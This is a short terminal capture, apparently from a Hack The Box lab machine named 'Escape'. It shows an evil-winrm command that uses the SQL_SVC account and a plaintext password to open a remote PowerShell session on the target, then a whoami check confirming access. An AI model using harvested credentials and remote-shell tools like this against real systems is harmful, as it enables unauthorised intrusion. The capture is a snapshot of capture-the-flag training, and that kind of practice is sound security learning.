 Aug 2 | 19:02 192.168.100.54 10.10.14.3
/home/droix/Escritorio/htb/labs/medium/escape/content ✔ took 6s $ evil-winrm -i 10.10.11.202 -u 'SQL_SVC' -p "REGGIE1234ronnie"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>